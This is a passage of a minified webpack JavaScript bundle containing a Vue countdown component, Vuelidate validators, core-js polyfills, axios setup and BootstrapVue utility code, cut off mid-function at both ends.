e=this;("beforeStart"===e.state||"stopped"===e.state||"paused"===e.state||t)&&(t&&Object.assign(e.$data,e.$options.data.call(e)),"stopped"===e.state&&(e.remainingTime=e.actualEndTime-(new Date).getTime()),e.actualEndTime||(e.actualEndTime=e.endTime||(new Date).getTime()+(e.remainingTime||e.leftTime)),"paused"===e.state&&(e.actualEndTime=(new Date).getTime()+e.remainingTime),e.$emit("start",e),e.state="process",e.doCountdown())},stopCountdown(){const t=this;"process"===t.state&&(clearTimeout(t.countdownTimer),t.$emit("stop",t),t.state="stopped")},pauseCountdown(){const t=this;"process"===t.state&&(clearTimeout(t.countdownTimer),t.remainingTime=t.actualEndTime-(new Date).getTime(),t.$emit("paused",t),t.state="paused")},switchCountdown(){const t=this;return"stopped"===t.state||"beforeStart"===t.state?t.startCountdown():"process"===t.state?t.stopCountdown():void 0},finishCountdown(){const t=this;t.state="finished",t.timeObj={},t.usedTime=(new Date).getTime()-t.actualStartTime,t.$emit("finish",t)},doCountdown(){const t=this;if("process"!==t.state)return;t.actualStartTime||(t.actualStartTime=(new Date).getTime());let e=new Date(t.actualEndTime).getTime()-(new Date).getTime();if(!(e>0))return void t.finishCountdown();{const n={};let g=e/1e3,I=e%1e3;t.thousandSpeed&&I>990&&(g=Math.ceil(g),I=0);const C={d:g/60/60/24,h:g/60/60%24,m:g/60%60,s:g%60,ms:I},i={d:parseInt(C.d,10).toString(),h:parseInt(C.h,10).toString().padStart(2,0),m:parseInt(C.m,10).toString().padStart(2,0),s:parseInt(C.s,10).toString().padStart(2,0),ms:C.ms.toString().padStart(3,0)},r={d:parseInt(Math.ceil(g/60/60/24),10),h:parseInt(Math.ceil(g/60/60),10),m:parseInt(Math.ceil(g/60),10),s:parseInt(Math.ceil(g),10)};n.endTime=t.actualEndTime,n.speed=t.speed,t.usedTime=(new Date).getTime()-t.actualStartTime,n.leftTime=e,t.remainingTime=e,t.timeObj=Object.assign({},n,i,{org:C,ceil:r}),t.timeObj.org=C,t.timeObj.ceil=r,t.$emit("process",t)}let n=t.speed+(t.actualStartTime+t.runTimes++*t.speed-(new Date).getTime());n<0&&(n+=t.speed),e<t.speed&&(n=e),t.countdownTimer=setTimeout(t.doCountdown,n)}}},A=a;function o(t,e,n,g,I,C,i,r){var a,A="function"===typeof t?t.options:t;if(e&&(A.render=e,A.staticRenderFns=n,A._compiled=!0),g&&(A.functional=!0),C&&(A._scopeId="data-v-"+C),i?(a=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),I&&I.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(i)},A._ssrRegister=a):I&&(a=r?function(){I.call(this,(A.functional?this.parent:this).$root.$options.shadowRoot)}:I),a)if(A.functional){A._injectStyles=a;var o=A.render;A.render=function(t,e){return a.call(e),o(t,e)}}else{var c=A.beforeCreate;A.beforeCreate=c?[].concat(c,a):[a]}return{exports:t,options:A}}var c=o(A,i,r,!1,null,null,null),s=c.exports;const l={install:function(t,e){const n=e||"vac";t.component(n,s),t.component("countdown",s)}};"undefined"!==typeof window&&window.Vue&&window.Vue.use(l);var u=l;e["default"]=u}})},c99d:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=(0,g.withParams)({type:"ipAddress"},(function(t){if(!(0,g.req)(t))return!0;if("string"!==typeof t)return!1;var e=t.split(".");return 4===e.length&&e.every(C)}));e.default=I;var C=function(t){if(t.length>3||0===t.length)return!1;if("0"===t[0]&&"0"!==t)return!1;if(!t.match(/^\d+$/))return!1;var e=0|+t;return e>=0&&e<=255}},ca84:function(t,e,n){var g=n("5135"),I=n("fc6a"),C=n("4d64").indexOf,i=n("d012");t.exports=function(t,e){var n,r=I(t),a=0,A=[];for(n in r)!g(i,n)&&g(r,n)&&A.push(n);while(e.length>a)g(r,n=e[a++])&&(~C(A,n)||A.push(n));return A}},caad:function(t,e,n){"use strict";var g=n("23e7"),I=n("4d64").includes,C=n("44d2");g({target:"Array",proto:!0},{includes:function(t){return I(this,t,arguments.length>1?arguments[1]:void 0)}}),C("includes")},cb69:function(t,e,n){"use strict";(function(t){function n(t){return n="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.withParams=void 0;var g="undefined"!==typeof window?window:"undefined"!==typeof t?t:{},I=function(t,e){return"object"===n(t)&&void 0!==e?e:t((function(){}))},C=g.vuelidate?g.vuelidate.withParams:I;e.withParams=C}).call(this,n("c8ba"))},cc12:function(t,e,n){var g=n("da84"),I=n("861d"),C=g.document,i=I(C)&&I(C.createElement);t.exports=function(t){return i?C.createElement(t):{}}},cca6:function(t,e,n){var g=n("23e7"),I=n("60da");g({target:"Object",stat:!0,forced:Object.assign!==I},{assign:I})},cdf9:function(t,e,n){var g=n("825a"),I=n("861d"),C=n("f069");t.exports=function(t,e){if(g(t),I(e)&&e.constructor===t)return e;var n=C.f(t),i=n.resolve;return i(e),n.promise}},ce4e:function(t,e,n){var g=n("da84");t.exports=function(t,e){try{Object.defineProperty(g,t,{value:e,configurable:!0,writable:!0})}catch(n){g[t]=e}return e}},cee4:function(t,e,n){"use strict";var g=n("c532"),I=n("1d2b"),C=n("0a06"),i=n("4a7b"),r=n("2444");function a(t){var e=new C(t),n=I(C.prototype.request,e);return g.extend(n,C.prototype,e),g.extend(n,e),n}var A=a(r);A.Axios=C,A.create=function(t){return a(i(A.defaults,t))},A.Cancel=n("7a77"),A.CancelToken=n("8df4"),A.isCancel=n("2e67"),A.all=function(t){return Promise.all(t)},A.spread=n("0df6"),A.isAxiosError=n("5f02"),t.exports=A,t.exports.default=A},d012:function(t,e){t.exports={}},d039:function(t,e){t.exports=function(t){try{return!!t()}catch(e){return!0}}},d066:function(t,e,n){var g=n("da84"),I=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?I(g[t]):g[t]&&g[t][e]}},d1e7:function(t,e,n){"use strict";var g={}.propertyIsEnumerable,I=Object.getOwnPropertyDescriptor,C=I&&!g.call({1:2},1);e.f=C?function(t){var e=I(this,t);return!!e&&e.enumerable}:g},d294:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return(0,g.withParams)({type:"or"},(function(){for(var t=this,n=arguments.length,g=new Array(n),I=0;I<n;I++)g[I]=arguments[I];return e.length>0&&e.reduce((function(e,n){return e||n.apply(t,g)}),!1)}))};e.default=I},d2bb:function(t,e,n){var g=n("825a"),I=n("3bbe");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set,t.call(n,[]),e=n instanceof Array}catch(C){}return function(n,C){return g(n),I(C),e?t.call(n,C):n.__proto__=C,n}}():void 0)},d3b7:function(t,e,n){var g=n("00ee"),I=n("6eeb"),C=n("b041");g||I(Object.prototype,"toString",C,{unsafe:!0})},d44e:function(t,e,n){var g=n("9bf2").f,I=n("5135"),C=n("b622"),i=C("toStringTag");t.exports=function(t,e,n){t&&!I(t=n?t:t.prototype,i)&&g(t,i,{configurable:!0,value:e})}},d4c3:function(t,e,n){var g=n("342f"),I=n("da84");t.exports=/iphone|ipod|ipad/i.test(g)&&void 0!==I.Pebble},d4f4:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=(0,g.withParams)({type:"required"},(function(t){return"string"===typeof t?(0,g.req)(t.trim()):(0,g.req)(t)}));e.default=I},d784:function(t,e,n){"use strict";n("ac1f");var g=n("6eeb"),I=n("9263"),C=n("d039"),i=n("b622"),r=n("9112"),a=i("species"),A=RegExp.prototype;t.exports=function(t,e,n,o){var c=i(t),s=!C((function(){var e={};return e[c]=function(){return 7},7!=""[t](e)})),l=s&&!C((function(){var e=!1,n=/a/;return"split"===t&&(n={},n.constructor={},n.constructor[a]=function(){return n},n.flags="",n[c]=/./[c]),n.exec=function(){return e=!0,null},n[c](""),!e}));if(!s||!l||n){var u=/./[c],d=e(c,""[t],(function(t,e,n,g,C){var i=e.exec;return i===I||i===A.exec?s&&!C?{done:!0,value:u.call(e,n,g)}:{done:!0,value:t.call(n,e,g)}:{done:!1}}));g(String.prototype,t,d[0]),g(A,c,d[1])}o&&r(A[c],"sham",!0)}},d81d:function(t,e,n){"use strict";var g=n("23e7"),I=n("b727").map,C=n("1dde"),i=C("map");g({target:"Array",proto:!0,forced:!i},{map:function(t){return I(this,t,arguments.length>1?arguments[1]:void 0)}})},d925:function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},d9b5:function(t,e,n){var g=n("d066"),I=n("fdbf");t.exports=I?function(t){return"symbol"==typeof t}:function(t){var e=g("Symbol");return"function"==typeof e&&Object(t)instanceof e}},da84:function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||Function("return this")()}).call(this,n("c8ba"))},dbb4:function(t,e,n){var g=n("23e7"),I=n("83ab"),C=n("56ef"),i=n("fc6a"),r=n("06cf"),a=n("8418");g({target:"Object",stat:!0,sham:!I},{getOwnPropertyDescriptors:function(t){var e,n,g=i(t),I=r.f,A=C(g),o={},c=0;while(A.length>c)n=I(g,e=A[c++]),void 0!==n&&a(o,e,n);return o}})},dbbe:function(t,e,n){"use strict";n.d(e,"a",(function(){return TC}));var g=n("a026"),I=function(){return(I=Object.assign||function(t){for(var e,n=1,g=arguments.length;n<g;n++)for(var I in e=arguments[n])Object.prototype.hasOwnProperty.call(e,I)&&(t[I]=e[I]);return t}).apply(this,arguments)},C={kebab:/-(\w)/g,styleProp:/:(.*)/,styleList:/;(?![^(]*\))/g};function i(t,e){return e?e.toUpperCase():""}function r(t){for(var e,n={},g=0,I=t.split(C.styleList);g<I.length;g++){var r=I[g].split(C.styleProp),a=r[0],A=r[1];(a=a.trim())&&("string"==typeof A&&(A=A.trim()),n[(e=a,e.replace(C.kebab,i))]=A)}return n}function a(){for(var t,e,n={},g=arguments.length;g--;)for(var C=0,i=Object.keys(arguments[g]);C<i.length;C++)switch(t=i[C]){case"class":case"style":case"directives":if(Array.isArray(n[t])||(n[t]=[]),"style"===t){var a=void 0;a=Array.isArray(arguments[g].style)?arguments[g].style:[arguments[g].style];for(var A=0;A<a.length;A++){var o=a[A];"string"==typeof o&&(a[A]=r(o))}arguments[g].style=a}n[t]=n[t].concat(arguments[g][t]);break;case"staticClass":if(!arguments[g][t])break;void 0===n[t]&&(n[t]=""),n[t]&&(n[t]+=" "),n[t]+=arguments[g][t].trim();break;case"on":case"nativeOn":n[t]||(n[t]={});for(var c=0,s=Object.keys(arguments[g][t]||{});c<s.length;c++)e=s[c],n[t][e]?n[t][e]=[].concat(n[t][e],arguments[g][t][e]):n[t][e]=arguments[g][t][e];break;case"attrs":case"props":case"domProps":case"scopedSlots":case"staticStyle":case"hook":case"transition":n[t]||(n[t]={}),n[t]=I({},arguments[g][t],n[t]);break;case"slot":case"key":case"ref":case"tag":case"show":case"keepAlive":default:n[t]||(n[t]=arguments[g][t])}return n}var A="_uid",o="BButton",c="BButtonClose",s="BLink",l="BModal",u="BMsgBox",d="BVTransition",p="BVTransporter",b="BVTransporterTarget",m="undefined"!==typeof window,h="undefined"!==typeof document,B="undefined"!==typeof navigator,f="undefined"!==typeof Promise,Z="undefined"!==typeof MutationObserver||"undefined"!==typeof WebKitMutationObserver||"undefined"!==typeof MozMutationObserver,G=m&&h&&B,v=m?window:{},F=h?document:{},y=B?navigator:{},X=(y.userAgent||"").toLowerCase(),W=X.indexOf("jsdom")>0,V=(/msie|trident/.test(X),function(){var t=!1;if(G)try{var e={get passive(){t=!0}};v.addEventListener("test",e,e),v.removeEventListener("test",e,e)}catch(n){t=!1}return t}()),Q=(G&&("ontouchstart"in F.documentElement||y.maxTouchPoints),G&&Boolean(v.PointerEvent||v.MSPointerEvent),G&&"IntersectionObserver"in v&&"IntersectionObserverEntry"in v&&v.IntersectionObserverEntry.prototype,"cancel"),w="change",x="click",R="close",k="hidden",N="hide",Y="input",S="ok",U="show",H="shown",T="toggle",L="hook:beforeDestroy",E="hook:destroyed",D="bv",z="::",O={passive:!0},J={passive:!0,capture:!1},M=13,P=27,K=32,j=void 0,_=Array,$=Boolean,q=(Date,Function),tt=Object,et=(RegExp,String),nt=[_,q],gt=[_,tt,et],It=[_,et],Ct=[tt,et];function it(t){return it="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},it(t)}function rt(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function at(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&pt(t,e)}function At(t){var e=ut();return function(){var n,g=bt(t);if(e){var I=bt(this).constructor;n=Reflect.construct(g,arguments,I)}else n=g.apply(this,arguments);return ot(this,n)}}function ot(t,e){return!e||"object"!==it(e)&&"function"!==typeof e?ct(t):e}function ct(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function st(t){var e="function"===typeof Map?new Map:void 0;return st=function(t){if(null===t||!dt(t))return t;if("function"!==typeof t)throw new TypeError("Super expression must either be null or a function");if("undefined"!==typeof e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return lt(t,arguments,bt(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),pt(n,t)},st(t)}function lt(t,e,n){return lt=ut()?Reflect.construct:function(t,e,n){var g=[null];g.push.apply(g,e);var I=Function.bind.apply(t,g),C=new I;return n&&pt(C,n.prototype),C},lt.apply(null,arguments)}function ut(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(I){return!1}}function dt(t){return-1!==Function.toString.call(t).indexOf("[native code]")}function pt(t,e){return pt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},pt(t,e)}function bt(t){return bt=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},bt(t)}var mt=m?v.Element:function(t){at(n,t);var e=At(n);function n(){return rt(this,n),e.apply(this,arguments)}return n}(st(Object)),ht=m?v.HTMLElement:function(t){at(n,t);var e=At(n);function n(){return rt(this,n),e.apply(this,arguments)}return n}(mt),Bt=(m&&v.SVGElement,m&&v.File,"default"),ft="modal-backdrop",Zt="modal-cancel",Gt="modal-footer",vt="modal-header",Ft="modal-header-close",yt="modal-ok",Xt="modal-title",Wt=/\[(\d+)]/g,Vt=/^(BV?)/,Qt=/\B([A-Z])/g,wt=/%2C/g,xt=/[!'()*]/g;function Rt(t){return Rt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Rt(t)}var kt=function(t){return Rt(t)},Nt=function(t){return void 0===t},Yt=function(t){return null===t},St=function(t){return Nt(t)||Yt(t)},Ut=function(t){return"function"===kt(t)},Ht=function(t){return"boolean"===kt(t)},Tt=function(t){return"string"===kt(t)},Lt=function(t){return Array.isArray(t)},Et=function(t){return null!==t&&"object"===Rt(t)},Dt=function(t){return"[object Object]"===Object.prototype.toString.call(t)},zt=function(t){return t instanceof Date},Ot=function(t){return t instanceof Event},Jt=function(){return Array.from.apply(Array,arguments)},Mt=function(t,e){return-1!==t.indexOf(e)},Pt=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return Array.prototype.concat.apply([],e)},Kt=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:NaN,n=parseInt(t,10);return isNaN(n)?e:n},jt=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:NaN,n=parseFloat(t);return isNaN(n)?e:n},_t=function(t){return t.replace(Qt,"-$1").toLowerCase()},$t=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return St(t)?"":Lt(t)||Dt(t)&&t.toString===Object.prototype.toString?JSON.stringify(t,null,e):String(t)},qt=mt.prototype,te=["button","[href]:not(.disabled)","input","select","textarea","[tabindex]","[contenteditable]"].map((function(t){return"".concat(t,":not(:disabled):not([disabled])")})).join(", "),ee=qt.matches||qt.msMatchesSelector||qt.webkitMatchesSelector,ne=qt.closest||function(t){var e=this;do{if(ue(e,t))return e;e=e.parentElement||e.parentNode}while(!Yt(e)&&e.nodeType===Node.ELEMENT_NODE);return null},ge=v.requestAnimationFrame||v.webkitRequestAnimationFrame||v.mozRequestAnimationFrame||v.msRequestAnimationFrame||v.oRequestAnimationFrame||function(t){return setTimeout(t,16)},Ie=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver||null,Ce=function(t){return t&&t.parentNode&&t.parentNode.removeChild(t)},ie=function(t){return!(!t||t.nodeType!==Node.ELEMENT_NODE)},re=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=F.activeElement;return e&&!t.some((function(t){return t===e}))?e:null},ae=function(t,e){return $t(t).toLowerCase()===$t(e).toLowerCase()},Ae=function(t){return ie(t)&&t===re()},oe=function(t){if(!ie(t)||!t.parentNode||!pe(F.body,t))return!1;if("none"===Fe(t,"display"))return!1;var e=ye(t);return!!(e&&e.height>0&&e.width>0)},ce=function(t){return!ie(t)||t.disabled||Ge(t,"disabled")||he(t,"disabled")},se=function(t,e){return Jt((ie(e)?e:F).querySelectorAll(t))},le=function(t,e){return(ie(e)?e:F).querySelector(t)||null},ue=function(t,e){return!!ie(t)&&ee.call(t,e)},de=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!ie(e))return null;var g=ne.call(e,t);return n?g:g===e?null:g},pe=function(t,e){return!(!t||!Ut(t.contains))&&t.contains(e)},be=function(t,e){e&&ie(t)&&t.classList&&t.classList.add(e)},me=function(t,e){e&&ie(t)&&t.classList&&t.classList.remove(e)},he=function(t,e){return!!(e&&ie(t)&&t.classList)&&t.classList.contains(e)},Be=function(t,e,n){e&&ie(t)&&t.setAttribute(e,n)},fe=function(t,e){e&&ie(t)&&t.removeAttribute(e)},Ze=function(t,e){return e&&ie(t)?t.getAttribute(e):null},Ge=function(t,e){return e&&ie(t)?t.hasAttribute(e):null},ve=function(t,e,n){e&&ie(t)&&(t.style[e]=n)},Fe=function(t,e){return e&&ie(t)&&t.style[e]||null},ye=function(t){return ie(t)?t.getBoundingClientRect():null},Xe=function(t){var e=v.getComputedStyle;return e&&ie(t)?e(t):{}},We=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;return se(te,t).filter(oe).filter((function(t){return t.tabIndex>-1&&!t.disabled}))},Ve=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};try{t.focus(e)}catch(n){}return Ae(t)},Qe=function(t){try{t.blur()}catch(e){}return!Ae(t)},we=function(t){return V?Et(t)?t:{capture:!!t||!1}:!!(Et(t)?t.capture:t)},xe=function(t,e,n,g){t&&t.addEventListener&&t.addEventListener(e,n,we(g))},Re=function(t,e,n,g){t&&t.removeEventListener&&t.removeEventListener(e,n,we(g))},ke=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.preventDefault,g=void 0===n||n,I=e.propagation,C=void 0===I||I,i=e.immediatePropagation,r=void 0!==i&&i;g&&t.preventDefault(),C&&t.stopPropagation(),r&&t.stopImmediatePropagation()},Ne=function(t){return _t(t.replace(Vt,""))},Ye=function(t,e){return[D,Ne(t),e].join(z)},Se=function(t,e){return[D,e,Ne(t)].join(z)},Ue=function(t,e){return t?{innerHTML:t}:e?{textContent:e}:{}},He=function(t){return t};function Te(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function Le(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Te(Object(n),!0).forEach((function(e){Ee(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Te(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Ee(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var De=function(){return Object.assign.apply(Object,arguments)},ze=function(t,e){return Object.create(t,e)},Oe=function(t,e){return Object.defineProperties(t,e)},Je=function(t,e,n){return Object.defineProperty(t,e,n)},Me=function(t){return Object.getOwnPropertyNames(t)},Pe=function(t){return Object.keys(t)},Ke=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},je=function(t,e){return Pe(t).filter((function(t){return-1===e.indexOf(t)})).reduce((function(e,n){return Le(Le({},e),{},Ee({},n,t[n]))}),{})},_e=function(t){return Pe(t).sort().reduce((function(e,n){return Le(Le({},e),{},Ee({},n,t[n]))}),{})},$e=function(){return{enumerable:!0,configurable:!1,writable:!1}};function qe(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function tn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?qe(Object(n),!0).forEach((function(e){en(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):qe(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function en(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function nn(t){return rn(t)||Cn(t)||In(t)||gn()}function gn(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function In(t,e){if(t){if("string"===typeof t)return an(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?an(t,e):void 0}}function Cn(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}function rn(t){if(Array.isArray(t))return an(t)}function an(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,g=new Array(e);n<e;n++)g[n]=t[n];return g}var An=function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e;return Lt(e)?e.reduce((function(e,n){return[].concat(nn(e),[t(n,n)])}),[]):Dt(e)?Pe(e).reduce((function(n,g){return tn(tn({},n),{},en({},g,t(e[g],e[g])))}),{}):n},on="BvConfig",cn="$bvConfig",sn=["xs","sm","md","lg","xl"],ln=function(t){var e=ze(null);return function(){for(var n=arguments.length,g=new Array(n),I=0;I<n;I++)g[I]=arguments[I];var C=JSON.stringify(g);return e[C]=e[C]||t.apply(null,g)}},un=g["a"].prototype,dn=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=un[cn];return n?n.getConfigValue(t,e):An(e)},pn=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0;return e?dn("".concat(t,".").concat(e),n):dn(t,{})},bn=function(){return dn("breakpoints",sn)},mn=ln((function(){return bn()})),hn=function(){return An(mn())};ln((function(){var t=hn();return t[0]="",t}));function Bn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function fn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Bn(Object(n),!0).forEach((function(e){Zn(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Bn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Zn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Gn=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:j,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,g=arguments.length>3&&void 0!==arguments[3]?arguments[3]:void 0,I=!0===n;return g=I?g:n,fn(fn(fn({},t?{type:t}:{}),I?{required:I}:Nt(e)?{}:{default:Et(e)?function(){return e}:e}),Nt(g)?{}:{validator:g})},vn=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:He;return(Lt(t)?t.slice():Pe(t)).reduce((function(t,g){return t[n(g)]=e[g],t}),{})},Fn=function(t,e,n){return fn(fn({},An(t)),{},{default:function(){var g=pn(n,e,t.default);return Ut(g)?g():g}})},yn=function(t,e){return Pe(t).reduce((function(n,g){return fn(fn({},n),{},Zn({},g,Fn(t[g],g,e)))}),{})};Fn({},"","").default.name;function Xn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Wn=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.type,I=void 0===n?j:n,C=e.defaultValue,i=void 0===C?void 0:C,r=e.validator,a=void 0===r?void 0:r,A=e.event,o=void 0===A?Y:A,c=Xn({},t,Gn(I,i,a)),s=g["a"].extend({model:{prop:t,event:o},props:c});return{mixin:s,props:c,prop:t,event:o}},Vn=n("938d"),Qn=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;Object(Vn["a"])()||console.warn("[BootstrapVue warn]: ".concat(e?"".concat(e," - "):"").concat(t))},wn=function(t){return!G&&(Qn("".concat(t,": Can not be called during SSR.")),!0)},xn=function(t){return!f&&(Qn("".concat(t,": Requires Promise support.")),!0)},Rn=function(t){return!Z&&(Qn("".concat(t,": Requires MutationObserver support.")),!0)};function kn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function Nn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?kn(Object(n),!0).forEach((function(e){Yn(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):kn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Yn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Sn=function(t,e,n){if(t=t?t.$el||t:null,!ie(t))return null;if(Rn("observeDom"))return null;var g=new Ie((function(t){for(var n=!1,g=0;g<t.length&&!n;g++){var I=t[g],C=I.type,i=I.target;("characterData"===C&&i.nodeType===Node.TEXT_NODE||"attributes"===C||"childList"===C&&(I.addedNodes.length>0||I.removedNodes.length>0))&&(n=!0)}n&&e()}));return g.observe(t,Nn({childList:!0,subtree:!0},n)),g},Un=function(t,e){if(t.length!==e.length)return!1;for(var n=!0,g=0;n&&g<t.length;g++)n=Hn(t[g],e[g]);return n},Hn=function t(e,n){if(e===n)return!0;var g=zt(e),I=zt(n);if(g||I)return!(!g||!I)&&e.getTime()===n.getTime();if(g=Lt(e),I=Lt(n),g||I)return!(!g||!I)&&Un(e,n);if(g=Et(e),I=Et(n),g||I){if(!g||!I)return!1;var C=Pe(e).length,i=Pe(n).length;if(C!==i)return!1;for(var r in e){var a=Ke(e,r),A=Ke(n,r);if(a&&!A||!a&&A||!t(e[r],n[r]))return!1}}return String(e)===String(n)};function Tn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Ln=function(t){return!t||0===Pe(t).length},En=function(t){return{handler:function(e,n){if(!Hn(e,n))if(Ln(e)||Ln(n))this[t]=An(e);else{for(var g in n)Ke(e,g)||this.$delete(this.$data[t],g);for(var I in e)this.$set(this.$data[t],I,e[I])}}}},Dn=function(t,e){return g["a"].extend({data:function(){return Tn({},e,An(this[t]))},watch:Tn({},t,En(e))})},zn=Dn("$attrs","bvAttrs"),On={id:Gn(et)},Jn=g["a"].extend({props:On,data:function(){return{localId_:null}},computed:{safeId:function(){var t=this.id||this.localId_,e=function(e){return t?(e=String(e||"").replace(/\s+/g,"_"),e?t+"_"+e:t):null};return e}},mounted:function(){var 